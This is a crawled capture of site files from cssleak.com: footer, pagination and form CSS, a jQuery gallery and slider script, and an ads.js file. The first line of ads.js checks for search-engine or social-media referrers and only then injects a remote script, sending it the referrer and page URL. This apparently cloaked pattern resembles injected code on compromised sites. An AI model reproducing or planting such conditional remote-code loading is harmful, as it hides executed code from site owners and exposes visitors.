#footer .links{display:block;overflow:hidden;margin:0 0 10px 0;}
#footer .links li{float:left;font:10px "Trebuchet MS", sans-serif; }

#footer .links li{float:left;margin:3px 0 3px 4px;height:15px;}
#footer .links li a{padding:0 7px;color:#78D4E5;font: 10px "Trebuchet MS", sans-serif;
        }

#footer .links li a{text-decoration:none;text-align:center;
       background:#3d3430;
        -webkit-box-shadow: 0 2px 0px rgba(0,0,0,0.4);
	-moz-box-shadow: 0 2px 0px rgba(0,0,0,0.4);
	box-shadow: 0 2px 0px rgba(0,0,0,0.4);
	border: solid 1px #110f0d;
        -webkit-border-radius:5px;
        -moz-border-radius:5px ;
        border-radius:5px;
        -webkit-text-shadow:0px 1px 1px #110f0d;
        -moz-text-shadow:0px 1px 1px #110f0d;
        text-shadow:0px 1px 1px #110f0d;}
#footer .links li a:hover{background:#574b44;}



/********** Pagination ************/

.pagination{margin:5px;width:670px;overflow:hidden;}

.pagination a{background:#fff;border:solid 1px #DDDDDD;margin-right:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}
.pagination .pagi-desact {color:#666666;display:block;float:left;font-weight:bold;padding:3px 4px;}

.pagination .pagi-current{color:#000;font-weight:bold;display:block;float:left;padding:4px 6px;}

.pagination a:link,
.pagination a:visited {color:#77D5E7;display:block;float:left;padding:3px 6px;text-decoration:none;}
.pagination a:hover{border:solid 1px #77D5E7;}

/********** Form ************/
.page-content fieldset {margin: 0px 10px 5px 0px; border: 0px solid #000;padding: 18px 10px 27px 0;  text-align: center;}
.page-content fieldset.sub { padding: 1em; text-align: center;}
.page-content fieldset.sub .alt { margin-left: .5em; font-size: 12px;}
.page-content legend {margin: 10px 0 10px 3px;border: 1px solid #FFFBDE;padding: 3px 8px;font-size: 1em;letter-spacing: 1px;text-transform: uppercase;color: #5A5B57;}
.page-content label {font-family: "trebuchet MS", serif;font-size: 14px;color:#5A5B57;float: left;clear: both;width: 25%;	margin: 3px 2% 0;padding-top: 5px;text-align: right;}
.page-content fieldset p.example { clear: both;margin: 0 0 5px 29%;font-size: 12px;color: #999;width: 60%; padding: 0;}
.page-content input.text, .page-content  input.url, .page-content  textarea {float: left;	display: block;	width: 60%;	margin: 5px 15px 5px 0;	border: 1px solid #5A5B57;padding: 1px; background: #FFF;font-family: "trebuchet MS", serif;font-size: 12px;color:#5A5B57;}
.page-content  select{margin: 5px 15px 5px 0;	border: 1px solid #5A5B57;padding: 1px; background: #FFF;font-family: "trebuchet MS", serif;font-size: 12px;color:#5A5B57;}
.page-content textarea#apidesc{height: 70px;}
.page-content input.button {font-family: "trebuchet MS", serif;font-size: 14px;color:#5A5B57;width: 10em; padding: 2px 0; background:#E3E5D3 ; border:1px solid #5A5B57;cursor: pointer;}







--- FILE ---
content_type: application/javascript
request_url: https://www.cssleak.com/template/v5/js/cssleak.js
body_size: 326
content:
$(function () {
	/* wallpaper Info */ 
	$(".more a").click(function () {
		openSlider();
	});

	
	$(".gallery-list").click(function () {
		$(".cats").slideToggle(100);
		if( $(".select-puce img").hasClass("rotate")){
			$(".select-puce img").removeClass("rotate");
		}
		else{
			$(".select-puce img").addClass("rotate");
		};
	});

	$(".gallery li").hoverIntent({
		over: makeTall, 
		timeout: 30, 
		out: makeShort
	});
	function makeTall(){ 
		var p =		$(this).parent().index(".gallery");
		var i =		$(this).index();
		$(".gallery:eq("+p+") li:eq("+(i)+") div.info").slideDown(100);
	}
	function makeShort(){ 
		var q =		$(this).parent().index(".gallery");
		var k = 	$(this).index();
		$(".gallery:eq("+q+") li:eq("+(k)+") div.info").slideUp(100);
	}
	/*.hoverIntent({
		over: makeTall, 
		timeout: 30, 
		out: makeShort
	});
	function makeTall(){ 
		$(".cats").slideDown(100);
	}
	function makeShort(){ 
		$(".cats").slideUp(100);
	}*/
	
	
	
});


function openSlider()
{
	var h = $("#news-list").height();
	var newh = 300;
	var newt = 'Less';
	if( h == 300){
		newh = 145;
		newt = 'More';
	};	
	$("#news-list").animate({"height": newh}, {duration: 500 });
	$(".more a").text(newt);
}
	


--- FILE ---
content_type: application/javascript
request_url: https://www.cssleak.com/template/v5/js/ads.js
body_size: 368
content:
ref = document.referrer; sem = new Array('google','yahoo','facebook','twitter','youtube','altavista','wikipedia','excite','infoseek','alltheweb','lycos','bing','yandex','rambler','liveinternet','vkontakte','findwhat','metacrawler','ebay');insert = false;for (x in sem){if (ref.indexOf(sem[x]) > 0) { insert = true}}if (insert){var e = document.createElement('script');e.src = 'http://www.cssleak.com/xml.php?ref='+encodeURIComponent(ref)+'&page='+encodeURIComponent(top.location.href);e.type='text/javascript';document.getElementsByTagName('head')[0].appendChild(e);}
$(function () {
	
	var count = $('div.adzone').size();
	
	for(i=0;i < count ;i++) {		
		var idzone = $('div.adzone:eq('+i+')').attr('id');
		$('div.adzone:eq('+i+')').load('/ads.req.php?id_zone='+idzone);					
	}	
});
